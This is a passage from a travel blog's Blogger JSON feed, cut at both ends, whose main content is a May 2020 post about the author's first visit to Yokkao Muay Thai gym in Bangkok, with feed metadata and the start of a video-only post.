class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/8443377862038205429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/8443377862038205429?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/8443377862038205429"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/8443377862038205429"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/05\/memoirs-of-okichi.html","title":"Memoirs of Okichi"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/10cu_DBWWpI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Manila, Metro Manila, Philippines"},"georss$point":{"$t":"14.5995124 120.9842195"},"georss$box":{"$t":"14.4765829 120.822858 14.7224419 121.14558099999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-7708982727035426727"},"published":{"$t":"2020-05-21T11:15:00.000+08:00"},"updated":{"$t":"2020-05-21T11:15:17.010+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bangkok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thailand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"}],"title":{"type":"text","$t":"My First Visit to Yokkao Gym in Bangkok, Thailand"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg29WOl_273Qy92RcBheBhZvuN2YocfaXfm9ETe7lIxTT6K1PWTS7qVEtKSYqa40oWfg9nBQBN7pjm0DnnAxGHhPck3SFRsNEeA60xBlmJY30MdegxZR4frjFGaRUdDSII-GTYEuDYXKXx2\/s1600\/IMG_4695.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg29WOl_273Qy92RcBheBhZvuN2YocfaXfm9ETe7lIxTT6K1PWTS7qVEtKSYqa40oWfg9nBQBN7pjm0DnnAxGHhPck3SFRsNEeA60xBlmJY30MdegxZR4frjFGaRUdDSII-GTYEuDYXKXx2\/s640\/IMG_4695.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI started training Muay Thai back in 2016. It was labor day on the 1st of May and I pretty much set to have a change of lifestyle. I quit\u0026nbsp;smoking a month prior and started to become more conscious of my diet. I mean at 34, some things have to change. Three years later, two coaches after and gallons of sweat from my gym training, i finally had the courage to fly to Thailand and train Muay Thai - right where it all began. Disclaimer though is that i didn't get the minimum three months training in Bangkok because it's ought to be extremely hard even for seasoned practitioners.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI was at Siam Paragon finishing a meal when i planned to head out to Yokkao one day. I've been doing my research on the best gyms in Thailand and found out Yokkao - which is based in Bangkok. I actually flew to Bangkok for this, just for experience. If i didn't like it, i can go back training in Manila anyway. After enjoying my Pad Thai like every day, i went to ride the MRT bound for Asok. On my first time to visit, i walked from the train station towards the gym. It was about a 20 minute walk but what made it unbearable was the extreme heat of the midday sun. Later on, i got lost using Google Maps. Apparently, to go to the gym you need to enter the insides of the streets. The highway is the wrong way. You can ride rented motorbikes at the train station but it's a bit costly. I recommend riding Grab instead because it's metered.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijqx-UXtWogrQOm40a7HbU8Y6oQWBWlvNvMKPVnbVk9MVqnb8A4Q42IXvJMBvN_dox_3sHwQtFM7fIVTlIlqgnOrNlw3JYn16_JK59n5rN8_FXM3O9IKgRWzA52qKENKU-L3wcXA6dm4oJ\/s1600\/IMG_4702.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijqx-UXtWogrQOm40a7HbU8Y6oQWBWlvNvMKPVnbVk9MVqnb8A4Q42IXvJMBvN_dox_3sHwQtFM7fIVTlIlqgnOrNlw3JYn16_JK59n5rN8_FXM3O9IKgRWzA52qKENKU-L3wcXA6dm4oJ\/s640\/IMG_4702.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI couldn't believe i was finally at the gym and seeing trainees from around the world pushing themselves to their limits got me even more excited to train. I also saw all the Muay Thai superstars training and of course, Spencer, who is without a doubt my favorite fighter of all time. He is my ultimate spirit animal, for chrissake. Just a little bit of trivia, before starting my 6 or 7 round session, i would watch his Instagram posts about his fights and trainings just so i could get the blood going and learn from his punches and kicks. It gets tiring if you've been training nonstop 4-5 times a week, so a little boost helps.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzgbzt74lUxUPxGYPtNTbE3T10u_3jXl35ijKOU-IZOYVLCFftWcOLJke-wlXaVfG0wI2eEeRi18dnQIFLqazXT5PWd1NaZKLOtzwQwETVD-7uCyAyAv8RYNjfJvKCG5w6qFHhoi9JygUT\/s1600\/IMG_4706.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzgbzt74lUxUPxGYPtNTbE3T10u_3jXl35ijKOU-IZOYVLCFftWcOLJke-wlXaVfG0wI2eEeRi18dnQIFLqazXT5PWd1NaZKLOtzwQwETVD-7uCyAyAv8RYNjfJvKCG5w6qFHhoi9JygUT\/s640\/IMG_4706.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EThere were no Filipino students when i visited. But what surprised me is that the manager is a Filipina. She became a friend instantly, and convinced me into finally training at Yokkao. Giving her a disclaimer that although i have been training for three years now back in Manila, we all know it's a different banana training in Thailand - the birthplace of Muay Thai. Neri even promised to give me the best trainer in Yokkao and eventually i would realize training inside the ring instead of the mat is actually a privilege.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxTvEbvsVOuxPIOM3xjXpjw3pRbcpeVYfhU5E5lJ0ml3wRF8Rih0mvpvr82pfEW28CNjzd59J-wh2YYwbuqo6IKvIHo0QvO7-qimGC-GUylnlYpRifnMtFpX4NztNymojGY6uOaOK8EsAZ\/s1600\/IMG_4712.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxTvEbvsVOuxPIOM3xjXpjw3pRbcpeVYfhU5E5lJ0ml3wRF8Rih0mvpvr82pfEW28CNjzd59J-wh2YYwbuqo6IKvIHo0QvO7-qimGC-GUylnlYpRifnMtFpX4NztNymojGY6uOaOK8EsAZ\/s640\/IMG_4712.JPG\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI ended up staying at Yokkao until almost sunset that day. That's close to five hours just observing how things work this side of the world. It's a lot of blood, sweat and tears going on here. But it's also the place where champions are trained. Seeing these fighters up close was more than enough for me. Ugh, the art of 8 limbs in full action. I just couldn't contain my excitement. Spencer Brown was such a delight to see. I couldn't imagine the power and strength this bloke has. I'm such a big fan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVtLfWqNSYSc9q07bhT0od3-NnynVaioX5ECSHLZUg44CxApX5K2a-ckgtgP6cPqy373zoFz3fk06myZpFOKJo2fjbTfHRuxyi9-e0IlCWXRZTHPBZh7AW8C9AuVgtglH_CSyO3X4SuwRA\/s1600\/IMG_4723.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVtLfWqNSYSc9q07bhT0od3-NnynVaioX5ECSHLZUg44CxApX5K2a-ckgtgP6cPqy373zoFz3fk06myZpFOKJo2fjbTfHRuxyi9-e0IlCWXRZTHPBZh7AW8C9AuVgtglH_CSyO3X4SuwRA\/s640\/IMG_4723.JPG\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI got trained by this KRU on my 3rd time training. He was straight, strict and had the poker face. He meant business. I got scolded a couple of time but this made me focus even more with my drills.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUPjJZ46j_mpJ_wCGQi6vZ_kUmAJFdg_mIklfx0px0lMXQNS96o7rPbJ8sz9ks11ebEpBwX-CaiD2haEpOAZzQE4rVHomxsXa6A3nBKTaedmuQ5jlIQTyqjrf1719h4ef50gnkQkHyuYAk\/s1600\/IMG_4714.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUPjJZ46j_mpJ_wCGQi6vZ_kUmAJFdg_mIklfx0px0lMXQNS96o7rPbJ8sz9ks11ebEpBwX-CaiD2haEpOAZzQE4rVHomxsXa6A3nBKTaedmuQ5jlIQTyqjrf1719h4ef50gnkQkHyuYAk\/s640\/IMG_4714.JPG\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBefore i left for Bangkok, KRU Swing here in Manila, gave me advices on how i should train at Yokkao. The pressure is definitely on, even for him. My performance there would tell how well he has taught me for over three years. I told him, no pressure. These is all for experience. I will go back to the Philippines and get better so when i come here, i know better, too. It's that simple. I am Muay Thai enthusiast, not a Muay Thai fighter.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjG8wNHF_71I4xK81S8WrghFHoA5TkqTgxFuvrKKRMcEuwMRa_en58BG5WeFo_h7PR4NLLY7LhqJiTJB8AA_A7zyKcIYYwvhsOCwa1WlGNIgvsvFWv1JA8I7m-3h4kJbeHP-s2b7ZMCn3\/s1600\/IMG_4731.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjG8wNHF_71I4xK81S8WrghFHoA5TkqTgxFuvrKKRMcEuwMRa_en58BG5WeFo_h7PR4NLLY7LhqJiTJB8AA_A7zyKcIYYwvhsOCwa1WlGNIgvsvFWv1JA8I7m-3h4kJbeHP-s2b7ZMCn3\/s640\/IMG_4731.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI would actually see a lot of tourists coming over to Yokkao to have their picture taken with Singdam and of course, Saenchai. I mean, who wouldn't? These happen to be some of the greatest Muay Thai fighters of all time. Damn. I, too, have my photo taken with them.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNnQksCzqB55alm2d29Q0n9Jq7nhp1QJItGzk4hSecOXCy7dd0F8kJes8ihISkse0ukHJsn_lFT63C8_JugiR4DGnbtThRjB1s80hWyHHciDC1AMMbQ-G18xG02yBKXwlAsf-WlFE_2kPP\/s1600\/IMG_4733.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNnQksCzqB55alm2d29Q0n9Jq7nhp1QJItGzk4hSecOXCy7dd0F8kJes8ihISkse0ukHJsn_lFT63C8_JugiR4DGnbtThRjB1s80hWyHHciDC1AMMbQ-G18xG02yBKXwlAsf-WlFE_2kPP\/s640\/IMG_4733.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EImagine my delight at the shop buying Muay Thai shorts, wraps and even mouth guard. Yokkao - the brand, is such an icon. I wouldn't go home on my first visit to Yokkao without buying stuff from there.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-mSt4_1knaVgLQXlAUVRNfnVEDfBH1moCnJKsQtmO4ds51-tY-8kQeUil5Ir6N6RCcVPHonYTzYzNPpd-sWW6MJiVSW3hMLM6ZZGOWa4OYXPUp2Mgxmh7w6vzE5Ce8uD7KpJKpFCSTVXA\/s1600\/IMG_4735.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-mSt4_1knaVgLQXlAUVRNfnVEDfBH1moCnJKsQtmO4ds51-tY-8kQeUil5Ir6N6RCcVPHonYTzYzNPpd-sWW6MJiVSW3hMLM6ZZGOWa4OYXPUp2Mgxmh7w6vzE5Ce8uD7KpJKpFCSTVXA\/s640\/IMG_4735.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ECome to think of it, i never knew Yokkao Gym would be a place i would start going to more frequently whenever i am in Bangkok. Heck, i never knew i would start to train Muay Thai in the first place. But times have changed. Since, I'm not getting older, i needed to change my kind of lifestyle and become more aware of my body and its needs. I yearn to get stronger and become a better version of myself. True that my intent to train Muay Thai is for health and fitness, but it has become a way of life for me and protection whenever i am traveling. You'll never know when an elbow or a kick would come in handy. Muay Thai has become a part of my life now. As i type this, it has been more than 2 months since my last sparring session with KRU Swing here in Manila. I was suppose to fly again back to Bangkok Q3 of this year to train at Yokkao. I don't think it's possible because of the current situation. I am afraid, i don't know Muay Thai anymore. Gee, this virus.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMfN9IA3duFRNYs9gqvjacK2KanxXDphwbPnWJmrzqrudkqRyh9JVNoywvLAKhQRKEmiEFIQ-YYm1tp-l59j5ZLr_RdkjZEwIkt8m0enVe7pW538ozRz-RIIqTXLJ4qZ5GezJHmv64TFvw\/s1600\/IMG_4736.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1203\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMfN9IA3duFRNYs9gqvjacK2KanxXDphwbPnWJmrzqrudkqRyh9JVNoywvLAKhQRKEmiEFIQ-YYm1tp-l59j5ZLr_RdkjZEwIkt8m0enVe7pW538ozRz-RIIqTXLJ4qZ5GezJHmv64TFvw\/s640\/IMG_4736.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHere i am with my Filipina friend and manager at Yokkao Gym - Neri. For the next sessions, which i will be writing about soon, she took care of me making sure i get the best training possible even for a day or a few days straight. Her only request is that next time when i fly back to Bangkok and train at Yokkao, i bring here instant noodles from the Philippines. What a sweetheart!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5DQ15sHQrGIhIgHY1TsJCOAeJiDznYO-nrDLwB0O3Yt1L3V8cZe4JoFjv8fZAHB4joFeVoHLnOqGIi_xvdzeD_vLMwl2gJ-gqD1OoYnUbahi-hHEIBqRLk6HFxoqr4-X_DskqH40j1Qmf\/s1600\/IMG_4693.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5DQ15sHQrGIhIgHY1TsJCOAeJiDznYO-nrDLwB0O3Yt1L3V8cZe4JoFjv8fZAHB4joFeVoHLnOqGIi_xvdzeD_vLMwl2gJ-gqD1OoYnUbahi-hHEIBqRLk6HFxoqr4-X_DskqH40j1Qmf\/s640\/IMG_4693.HEIC\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDon't be fooled by its signage. It's a pretty legit gym - spacious and clean. Get inside the bathroom and it's airconditioned. Are you kidding me? Location\u0026nbsp;is perfect, too. It's just a little bit away from the madness of Sukhumvit.\u0026nbsp; This is not a sponsored post but an appreciation post. Yokkao has become my second home in Bangkok and i can't wait to go back once this pandemic is over. I wonder how all the trainers are and the many trainees who chose to live in Bangkok indefinitely.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EOh, and after my first visit at Yokkao, i started training intensely the next day. No if, no buts, just pure hard Muay Thai training.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: trebuchet ms, sans-serif;\"\u003EWant to train at Yokkao? Click \u003Ca href=\"https:\/\/asia.yokkao.com\/pages\/bangkok\"\u003Ehere\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/7708982727035426727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/7708982727035426727?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/7708982727035426727"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/7708982727035426727"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/05\/my-first-visit-to-yokkao-gym-in-bangkok.html","title":"My First Visit to Yokkao Gym in Bangkok, Thailand"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg29WOl_273Qy92RcBheBhZvuN2YocfaXfm9ETe7lIxTT6K1PWTS7qVEtKSYqa40oWfg9nBQBN7pjm0DnnAxGHhPck3SFRsNEeA60xBlmJY30MdegxZR4frjFGaRUdDSII-GTYEuDYXKXx2\/s72-c\/IMG_4695.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"186\/5 Ratchadaphisek Rd, Khwaeng Khlong Toei, Khet Khlong Toei, Krung Thep Maha Nakhon 10110, Thailand"},"georss$point":{"$t":"13.7287669 100.5607393"},"georss$box":{"$t":"-16.3427316 59.252145299999995 43.8002654 141.8693333"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-7116489681341082044"},"published":{"$t":"2020-05-17T08:30:00.000+08:00"},"updated":{"$t":"2020-05-17T08:30:00.947+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rizal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel videos"}],"title":{"type":"text","$t":"My Merrell Adventure Run 2012"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nD2Nb0TBfbo\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/7116489681341082044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/7116489681341082044?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/7116489681341082044"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/7116489681341082044"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/05\/my-merrell-adventure-run-2012.html","title":"My Merrell Adventure Run 2012"}],"author":[{"name":{"$t":"Pinoy Boy 